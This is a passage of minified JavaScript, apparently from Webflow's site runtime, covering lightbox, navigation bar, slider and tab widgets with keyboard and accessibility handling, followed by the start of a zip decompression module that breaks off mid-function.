.3s").set({x:e>p?"80px":"-80px"}).start({opacity:1,x:0})):T.css("opacity",1),r.view=T,r.view.prop("tabIndex",0),r.items){k(r.items,"active"),r.items.removeAttr("aria-selected");var n,i,d,s,E,y,b,g,m,O=r.items.eq(e);U(O,"active"),O.attr("aria-selected",!0),d=O.get(0),s=r.strip.get(0),E=d.offsetLeft,y=d.clientWidth,b=s.scrollLeft,g=s.clientWidth,m=s.scrollWidth-g,E<b?i=Math.max(0,E+y-g):E+y>g+b&&(i=Math.min(E,m)),null!=i&&u(r.strip).add("scroll-left 500ms").start({"scroll-left":i})}}}),r.close.prop("tabIndex",0),t(":focus").addClass("active-lightbox"),0===T.length&&(t("body").children().each(function(){t(this).hasClass("w-lightbox-backdrop")||t(this).is("script")||(T.push({node:t(this),hidden:t(this).attr("aria-hidden"),tabIndex:t(this).attr("tabIndex")}),t(this).attr("aria-hidden",!0).attr("tabIndex",-1))}),r.close.focus()),y}},y.hide=function(){return u(r.lightbox).add("opacity .3s").start({opacity:0}).then(A),y},y.prev=function(){var e=o(l-1,I);e>-1&&y.show(e)},y.next=function(){var e=c(l+1,I);e>-1&&y.show(e)};var g=b(y.prev),m=b(y.next),O=b(y.hide),L=function(e){var a=t(this).index();e.preventDefault(),y.show(a)},v=function(e,a){e.preventDefault(),"left"===a.direction?y.next():"right"===a.direction&&y.prev()},R=function(){this.focus()};function _(e){e.preventDefault()}function N(e){var a=e.keyCode;27===a||S(a,"close")?y.hide():37===a||S(a,"left")?y.prev():39===a||S(a,"right")?y.next():S(a,"item")&&t(":focus").click()}function S(e,a){if(13!==e&&32!==e)return!1;var n=t(":focus").attr("class"),i=V(a).trim();return n.includes(i)}function A(){r&&(r.strip.scrollLeft(0).empty(),k(r.html,"noscroll"),U(r.lightbox,"hide"),r.view&&r.view.remove(),k(r.content,"group"),U(r.arrowLeft,"inactive"),U(r.arrowRight,"inactive"),l=r.view=void 0,T.forEach(function(e){var a=e.node;a&&(e.hidden?a.attr("aria-hidden",e.hidden):a.removeAttr("aria-hidden"),e.tabIndex?a.attr("tabIndex",e.tabIndex):a.removeAttr("tabIndex"))}),T=[],t(".active-lightbox").removeClass("active-lightbox").focus())}function C(e,a){var t=x("img","img");return t.one("load",function(){a(t)}),t.attr("src",e),t}function M(e,a,t){this.$element=e,this.className=a,this.delay=t||200,this.hide()}function V(e,a){return e.replace(E,(a?" .":" ")+"w-lightbox-")}function h(e){return V(e,!0)}function U(e,a){return e.addClass(V(a))}function k(e,a){return e.removeClass(V(a))}function G(e,a,t){return e.toggleClass(V(a),t)}function B(e,a){return e.attr("aria-hidden",a).attr("tabIndex",a?-1:0)}function x(e,n){return U(t(a.createElement(n||"div")),e)}M.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},M.prototype.hide=function(){if(this.timeoutId){clearTimeout(this.timeoutId),delete this.timeoutId;return}this.$element.addClass(this.className)};var w=e.navigator.userAgent,Q=w.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(w.indexOf("Android ")>-1&&-1===w.indexOf("Chrome")||Q&&!(Q[2]>7)){var D=a.createElement("style");a.head.appendChild(D),e.addEventListener("resize",P,!0),P()}function P(){var a=e.innerHeight,t=e.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+a+"px}.w-lightbox-view {width:"+t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*a+"px}.w-lightbox-image {max-width:"+t+"px;max-height:"+a+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*a+"px}.w-lightbox-strip {padding: 0 "+.01*a+"px}.w-lightbox-item {width:"+.1*a+"px;padding:"+.02*a+"px "+.01*a+"px}.w-lightbox-thumbnail {height:"+.1*a+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*a+"px}.w-lightbox-content {margin-top:"+.02*a+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*a+"px}.w-lightbox-image {max-width:"+.96*t+"px;max-height:"+.96*a+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*t+"px;max-height:"+.84*a+"px}}";D.textContent=n}return y}(window,document,e,f?"#lightbox-mountpoint":"body"),p=e(document),E=".w-lightbox";function I(e){var a,t,n,i=e.el.children(".w-json").html();if(!i){e.items=[];return}try{i=JSON.parse(i)}catch(e){console.error("Malformed lightbox JSON configuration.",e)}(a=i).images&&(a.images.forEach(function(e){e.type="image"}),a.items=a.images),a.embed&&(a.embed.type="video",a.items=[a.embed]),a.groupId&&(a.group=a.groupId),i.items.forEach(function(a){a.$el=e.el}),(t=i.group)?((n=l[t])||(n=l[t]=[]),e.items=n,i.items.length&&(e.index=n.length,n.push.apply(n,i.items))):(e.items=i.items,e.index=0)}return r.ready=r.design=r.preview=function(){t=f&&n.env("design"),u.destroy(),l={},(a=p.find(E)).webflowLightBox(),a.each(function(){s(e(this),"open lightbox"),e(this).attr("aria-haspopup","dialog")})},jQuery.fn.extend({webflowLightBox:function(){e.each(this,function(a,n){var i,l=e.data(n,E);l||(l=e.data(n,E,{el:e(n),mode:"images",images:[],embed:""})),l.el.off(E),I(l),t?l.el.on("setting"+E,I.bind(null,l)):l.el.on("click"+E,(i=l,function(){i.items.length&&u(i.items,i.index||0)})).on("click"+E,function(e){e.preventDefault()})})}}),r})},1655:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=a.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",b="w--nav-dropdown-toggle-open",g="w--nav-dropdown-list-open",m="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(k)}function _(t,n){var i,d,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(a){var t=e(a.target);c&&t.closest(".w-editor-bem-EditorOverlay").length||U(i,t)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),A(T),o?(S(T),T.el.on("setting"+I,(d=T,function(e,t){t=t||{};var n=f.width();A(d),!0===t.open&&w(d,!0),!1===t.open&&D(d,!0),d.open&&a.defer(function(){n!==f.width()&&M(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),D(s,!0)),T.button.on("click"+I,V(T)),T.menu.on("click"+I,"a",h(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return V(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return D(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return D(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(t,n)}function N(a,t){var n=e.data(t,I);n&&(S(n),e.removeData(t,I))}function S(e){e.overlay&&(D(e,!0),e.overlay.remove(),e.overlay=null)}function A(e){var t={},n=e.config||{},i=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(i),t.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&a.defer(M,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");t.duration=null!=l?Number(l):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function C(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),h(a)}}function M(e){e.open&&(D(e,!0),w(e,!0))}function V(e){return p(function(){e.open?D(e):w(e)})}function h(a){return function(t){var i=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();i&&0===i.indexOf("#")&&a.open&&D(a)}}s.ready=s.design=s.preview=function(){o=E&&n.env("design"),c=n.env("editor"),t=e(document.body),(d=u.find(I)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(N)};var U=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||D(e)}});function k(a,t){var n=e.data(t,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||D(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(G))&&(l=""),function(a,t){(t=e(t)).css(G,""),"none"===t.css(G)&&t.css(G,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&Q(n)}var G="max-width";function B(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function w(e,a){if(!e.open){e.open=!0,e.menu.each(B),e.links.addClass(m),e.dropdowns.addClass(y),e.dropdownToggle.addClass(b),e.dropdownList.addClass(g),e.button.addClass(T);var t=e.config;("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0);var i=Q(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+I,e.outside),a)return void p();var f="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){r(e.menu).add(f).set({x:t.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function Q(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function D(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),a){r(e.menu).stop(),o();return}var n="transform "+t.duration+"ms "+t.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void r(e.menu).add(n).start({x:l*t.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(m),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(b),e.dropdownList.removeClass(g),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},4345:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},d='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';n.define("slider",e.exports=function(e,a){var t,o,c,s={},r=e.tram,f=e(document),u=n.env(),p=".w-slider",E="w-slider-force-show",I=i.triggers,T=!1;function y(){(t=f.find(p)).length&&(t.each(m),c||(b(),n.resize.on(g),n.redraw.on(s.redraw)))}function b(){n.resize.off(g),n.redraw.off(s.redraw)}function g(){t.filter(":visible").each(h)}function m(a,t){var n=e(t),i=e.data(t,p);i||(i=e.data(t,p,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:n,config:{}})),i.mask=n.children(".w-slider-mask"),i.left=n.children(".w-slider-arrow-left"),i.right=n.children(".w-slider-arrow-right"),i.nav=n.children(".w-slider-nav"),i.slides=i.mask.children(".w-slide"),i.slides.each(I.reset),T&&(i.maskWidth=0),void 0===n.attr("role")&&n.attr("role","region"),void 0===n.attr("aria-label")&&n.attr("aria-label","carousel");var l=i.mask.attr("id");if(l||(l="w-slider-mask-"+a,i.mask.attr("id",l)),o||i.ariaLiveLabel||(i.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(i.mask)),i.left.attr("role","button"),i.left.attr("tabindex","0"),i.left.attr("aria-controls",l),void 0===i.left.attr("aria-label")&&i.left.attr("aria-label","previous slide"),i.right.attr("role","button"),i.right.attr("tabindex","0"),i.right.attr("aria-controls",l),void 0===i.right.attr("aria-label")&&i.right.attr("aria-label","next slide"),!r.support.transform){i.left.hide(),i.right.hide(),i.nav.hide(),c=!0;return}i.el.off(p),i.left.off(p),i.right.off(p),i.nav.off(p),O(i),o?(i.el.on("setting"+p,C(i)),A(i),i.hasTimer=!1):(i.el.on("swipe"+p,C(i)),i.left.on("click"+p,_(i)),i.right.on("click"+p,N(i)),i.left.on("keydown"+p,R(i,_)),i.right.on("keydown"+p,R(i,N)),i.nav.on("keydown"+p,"> div",C(i)),i.config.autoplay&&!i.hasTimer&&(i.hasTimer=!0,i.timerCount=1,S(i)),i.el.on("mouseenter"+p,v(i,!0,"mouse")),i.el.on("focusin"+p,v(i,!0,"keyboard")),i.el.on("mouseleave"+p,v(i,!1,"mouse")),i.el.on("focusout"+p,v(i,!1,"keyboard"))),i.nav.on("click"+p,"> div",C(i)),u||i.mask.contents().filter(function(){return 3===this.nodeType}).remove();var d=n.filter(":hidden");d.addClass(E);var s=n.parents(":hidden");s.addClass(E),T||h(a,t),d.removeClass(E),s.removeClass(E)}function O(e){var a={};a.crossOver=0,a.animation=e.el.attr("data-animation")||"slide","outin"===a.animation&&(a.animation="cross",a.crossOver=.5),a.easing=e.el.attr("data-easing")||"ease";var t=e.el.attr("data-duration");if(a.duration=null!=t?parseInt(t,10):500,L(e.el.attr("data-infinite"))&&(a.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(a.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?a.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){a.autoplay=!0,a.delay=parseInt(e.el.attr("data-delay"),10)||2e3,a.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var n="mousedown"+p+" touchstart"+p;o||e.el.off(n).one(n,function(){A(e)})}var i=e.right.width();a.edge=i?i+40:100,e.config=a}function L(e){return"1"===e||"true"===e}function v(a,t,n){return function(i){if(t)a.hasFocus[n]=t;else if(e.contains(a.el.get(0),i.relatedTarget)||(a.hasFocus[n]=t,a.hasFocus.mouse&&"keyboard"===n||a.hasFocus.keyboard&&"mouse"===n))return;t?(a.ariaLiveLabel.attr("aria-live","polite"),a.hasTimer&&A(a)):(a.ariaLiveLabel.attr("aria-live","off"),a.hasTimer&&S(a))}}function R(e,a){return function(t){switch(t.keyCode){case l.SPACE:case l.ENTER:return a(e)(),t.preventDefault(),t.stopPropagation()}}}function _(e){return function(){V(e,{index:e.index-1,vector:-1})}}function N(e){return function(){V(e,{index:e.index+1,vector:1})}}function S(e){A(e);var a=e.config,t=a.timerMax;t&&e.timerCount++>t||(e.timerId=window.setTimeout(function(){null==e.timerId||o||(N(e)(),S(e))},a.delay))}function A(e){window.clearTimeout(e.timerId),e.timerId=null}function C(t){return function(i,d){d=d||{};var c,s,r=t.config;if(o&&"setting"===i.type){if("prev"===d.select)return _(t)();if("next"===d.select)return N(t)();if(O(t),U(t),null==d.select)return;return c=d.select,s=null,c===t.slides.length&&(y(),U(t)),a.each(t.anchors,function(a,t){e(a.els).each(function(a,n){e(n).index()===c&&(s=t)})}),void(null!=s&&V(t,{index:s,immediate:!0}))}if("swipe"===i.type)return r.disableSwipe||n.env("editor")?void 0:"left"===d.direction?N(t)():"right"===d.direction?_(t)():void 0;if(t.nav.has(i.target).length){var f=e(i.target).index();if("click"===i.type&&V(t,{index:f}),"keydown"===i.type)switch(i.keyCode){case l.ENTER:case l.SPACE:V(t,{index:f}),i.preventDefault();break;case l.ARROW_LEFT:case l.ARROW_UP:M(t.nav,Math.max(f-1,0)),i.preventDefault();break;case l.ARROW_RIGHT:case l.ARROW_DOWN:M(t.nav,Math.min(f+1,t.pages)),i.preventDefault();break;case l.HOME:M(t.nav,0),i.preventDefault();break;case l.END:M(t.nav,t.pages),i.preventDefault();break;default:return}}}}function M(e,a){var t=e.children().eq(a).focus();e.children().not(t)}function V(a,t){t=t||{};var n=a.config,i=a.anchors;a.previous=a.index;var l=t.index,c={};l<0?(l=i.length-1,n.infinite&&(c.x=-a.endX,c.from=0,c.to=i[0].width)):l>=i.length&&(l=0,n.infinite&&(c.x=i[i.length-1].width,c.from=-i[i.length-1].x,c.to=c.from-c.x)),a.index=l;var s=a.nav.children().eq(l).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");a.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),n.hideArrows&&(a.index===i.length-1?a.right.hide():a.right.show(),0===a.index?a.left.hide():a.left.show());var f=a.offsetX||0,u=a.offsetX=-i[a.index].x,p={x:u,opacity:1,visibility:""},E=e(i[a.index].els),y=e(i[a.previous]&&i[a.previous].els),b=a.slides.not(E),g=n.animation,m=n.easing,O=Math.round(n.duration),L=t.vector||(a.index>a.previous?1:-1),v="opacity "+O+"ms "+m,R="transform "+O+"ms "+m;if(E.find(d).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),b.find(d).attr("tabindex","-1"),b.attr("aria-hidden","true"),b.find("*").attr("aria-hidden","true"),o||(E.each(I.intro),b.each(I.outro)),t.immediate&&!T){r(E).set(p),S();return}if(a.index!==a.previous){if(o||a.ariaLiveLabel.text(`Slide ${l+1} of ${i.length}.`),"cross"===g){var _=Math.round(O-O*n.crossOver),N=Math.round(O-_);v="opacity "+_+"ms "+m,r(y).set({visibility:""}).add(v).start({opacity:0}),r(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).wait(N).then({opacity:1}).then(S);return}if("fade"===g){r(y).set({visibility:""}).stop(),r(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).start({opacity:1}).then(S);return}if("over"===g){p={x:a.endX},r(y).set({visibility:""}).stop(),r(E).set({visibility:"",zIndex:a.depth++,x:u+i[a.index].width*L}).add(R).start({x:u}).then(S);return}n.infinite&&c.x?(r(a.slides.not(y)).set({visibility:"",x:c.x}).add(R).start({x:u}),r(y).set({visibility:"",x:c.from}).add(R).start({x:c.to}),a.shifted=y):(n.infinite&&a.shifted&&(r(a.shifted).set({visibility:"",x:f}),a.shifted=null),r(a.slides).set({visibility:""}).add(R).start({x:u}))}function S(){E=e(i[a.index].els),b=a.slides.not(E),"slide"!==g&&(p.visibility="hidden"),r(b).set(p)}}function h(a,t){var n,i,l,d,c=e.data(t,p);if(c){if(i=(n=c).mask.width(),n.maskWidth!==i&&(n.maskWidth=i,1))return U(c);o&&(d=0,(l=c).slides.each(function(a,t){d+=e(t).outerWidth(!0)}),l.slidesWidth!==d&&(l.slidesWidth=d,1))&&U(c)}}function U(a){var t=1,n=0,i=0,l=0,d=a.maskWidth,c=d-a.config.edge;c<0&&(c=0),a.anchors=[{els:[],x:0,width:0}],a.slides.each(function(o,s){i-n>c&&(t++,n+=d,a.anchors[t-1]={els:[],x:i,width:0}),l=e(s).outerWidth(!0),i+=l,a.anchors[t-1].width+=l,a.anchors[t-1].els.push(s);var r=o+1+" of "+a.slides.length;e(s).attr("aria-label",r),e(s).attr("role","group")}),a.endX=i,o&&(a.pages=null),a.nav.length&&a.pages!==t&&(a.pages=t,function(a){var t,n=[],i=a.el.attr("data-nav-spacing");i&&(i=parseFloat(i)+"px");for(var l=0,d=a.pages;l<d;l++)(t=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(l+1)+" of "+d).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),a.nav.hasClass("w-num")&&t.text(l+1),null!=i&&t.css({"margin-left":i,"margin-right":i}),n.push(t);a.nav.empty().append(n)}(a));var s=a.index;s>=t&&(s=t-1),V(a,{immediate:!0,index:s})}return s.ready=function(){o=n.env("design"),y()},s.design=function(){o=!0,setTimeout(y,1e3)},s.preview=function(){o=!1,y()},s.redraw=function(){T=!0,y(),T=!1},s.destroy=b,s})},9078:function(e,a,t){"use strict";var n=t(3949),i=t(5134);n.define("tabs",e.exports=function(e){var a,t,l={},d=e.tram,o=e(document),c=n.env,s=c.safari,r=c(),f="data-w-tab",u=".w-tabs",p="w--current",E="w--tab-active",I=i.triggers,T=!1;function y(){t=r&&n.env("design"),(a=o.find(u)).length&&(a.each(m),n.env("preview")&&!T&&a.each(g),b(),n.redraw.on(l.redraw))}function b(){n.redraw.off(l.redraw)}function g(a,t){var n=e.data(t,u);n&&(n.links&&n.links.each(I.reset),n.panes&&n.panes.each(I.reset))}function m(a,n){var i=u.substr(1)+"-"+a,l=e(n),d=e.data(n,u);if(d||(d=e.data(n,u,{el:l,config:{}})),d.current=null,d.tabIdentifier=i+"-"+f,d.paneIdentifier=i+"-data-w-pane",d.menu=l.children(".w-tab-menu"),d.links=d.menu.children(".w-tab-link"),d.content=l.children(".w-tab-content"),d.panes=d.content.children(".w-tab-pane"),d.el.off(u),d.links.off(u),d.menu.attr("role","tablist"),d.links.attr("tabindex","-1"),(c={}).easing=(o=d).el.attr("data-easing")||"ease",s=c.intro=(s=parseInt(o.el.attr("data-duration-in"),10))==s?s:0,r=c.outro=(r=parseInt(o.el.attr("data-duration-out"),10))==r?r:0,c.immediate=!s&&!r,o.config=c,!t){d.links.on("click"+u,(E=d,function(e){e.preventDefault();var a=e.currentTarget.getAttribute(f);a&&O(E,{tab:a})})),d.links.on("keydown"+u,(I=d,function(e){var a,t=(a=I.current,Array.prototype.findIndex.call(I.links,e=>e.getAttribute(f)===a,null)),n=e.key,i={ArrowLeft:t-1,ArrowUp:t-1,ArrowRight:t+1,ArrowDown:t+1,End:I.links.length-1,Home:0};if(n in i){e.preventDefault();var l=i[n];-1===l&&(l=I.links.length-1),l===I.links.length&&(l=0);var d=I.links[l].getAttribute(f);d&&O(I,{tab:d})}}));var o,c,s,r,E,I,T=d.links.filter("."+p).attr(f);T&&O(d,{tab:T,immediate:!0})}}function O(a,t){t=t||{};var i,l=a.config,o=l.easing,c=t.tab;if(c!==a.current){a.current=c,a.links.each(function(n,d){var o=e(d);if(t.immediate||l.immediate){var s=a.panes[n];d.id||(d.id=a.tabIdentifier+"-"+n),s.id||(s.id=a.paneIdentifier+"-"+n),d.href="#"+s.id,d.setAttribute("role","tab"),d.setAttribute("aria-controls",s.id),d.setAttribute("aria-selected","false"),s.setAttribute("role","tabpanel"),s.setAttribute("aria-labelledby",d.id)}d.getAttribute(f)===c?(i=d,o.addClass(p).removeAttr("tabindex").attr({"aria-selected":"true"}).each(I.intro)):o.hasClass(p)&&o.removeClass(p).attr({tabindex:"-1","aria-selected":"false"}).each(I.outro)});var r=[],u=[];a.panes.each(function(a,t){var n=e(t);t.getAttribute(f)===c?r.push(t):n.hasClass(E)&&u.push(t)});var y=e(r),b=e(u);if(t.immediate||l.immediate){y.addClass(E).each(I.intro),b.removeClass(E),T||n.redraw.up();return}var g=window.scrollX,m=window.scrollY;i.focus(),window.scrollTo(g,m),b.length&&l.outro?(b.each(I.outro),d(b).add("opacity "+l.outro+"ms "+o,{fallback:s}).start({opacity:0}).then(()=>L(l,b,y))):L(l,b,y)}}function L(e,a,t){if(a.removeClass(E).css({opacity:"",transition:"",transform:"",width:"",height:""}),t.addClass(E).each(I.intro),n.redraw.up(),!e.intro)return d(t).set({opacity:1});d(t).set({opacity:0}).redraw().add("opacity "+e.intro+"ms "+e.easing,{fallback:s}).start({opacity:1})}return l.ready=l.design=l.preview=y,l.redraw=function(){T=!0,y(),T=!1},l.destroy=function(){(a=o.find(u)).length&&(a.each(g),b())},l})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return H},unzip:function(){return W}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={},l=function(e,a,t,n,l){let d=new Worker(i[a]||(i[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],l(e,null)}else l(null,a)},d.postMessage(t,n),d},d=Uint8Array,o=Uint16Array,c=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new o(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let i=new c(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)i[e]=e-t[n]<<5|n;return[t,i]},p=u(s,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let T=u(r,0)[0],y=new o(32768);for(var b=0;b<32768;++b){let e=(43690&b)>>>1|(21845&b)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[b]=((65280&e)>>>8|(255&e)<<8)>>>1}let g=function(e,a,t){let n,i=e.length,l=0,d=new o(a);for(;l<i;++l)e[l]&&++d[e[l]-1];let c=new o(a);for(l=0;l<a;++l)c[l]=c[l-1]+d[l-1]<<1;if(t){n=new o(1<<a);let t=15-a;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=a-e[l],o=c[e[l]-1]++<<d;for(let e=o|(1<<d)-1;o<=e;++o)n[y[o]>>>t]=i}}else for(n=new o(i),l=0;l<i;++l)e[l]&&(n[l]=y[c[e[l]-1]++]>>>15-e[l]);return n},m=new d(288);for(b=0;b<144;++b)m[b]=8;for(b=144;b<256;++b)m[b]=9;for(b=256;b<280;++b)m[b]=7;for(b=280;b<288;++b)m[b]=8;let O=new d(32);for(b=0;b<32;++b)O[b]=5;let L=g(m,9,1),v=g(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},_=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},N=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},A=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?o:4===e.BYTES_PER_ELEMENT?c:d)(t-a);return n.set(e.subarray(a,t)),n},C=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var M=function(e,a,t){let n=Error(a||C[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,M),!t)throw n;return n};let V=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let i=!a||t,l=!t||t.i;t||(t={}),a||(a=new d(3*n));let o=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},c=t.f||0,u=t.p||0,p=t.b||0,I=t.l,y=t.d,b=t.m,m=t.n,O=8*n;do{if(!I){c=_(e,u,1);let s=_(e,u+1,3);if(u+=3,!s){let d=e[(V=S(u)+4)-4]|e[V-3]<<8,s=V+d;if(s>n){l&&M(0);break}i&&o(p+d),a.set(e.subarray(V,s),p),t.b=p+=d,t.p=u=8*s,t.f=c;continue}if(1===s)I=L,y=v,b=9,m=5;else if(2===s){let a=_(e,u,31)+257,t=_(e,u+10,15)+4,n=a+_(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var C=0;C<t;++C)l[f[C]]=_(e,u+3*C,7);u+=3*t;let o=R(l),c=(1<<o)-1,s=g(l,o,1);for(C=0;C<n;){let 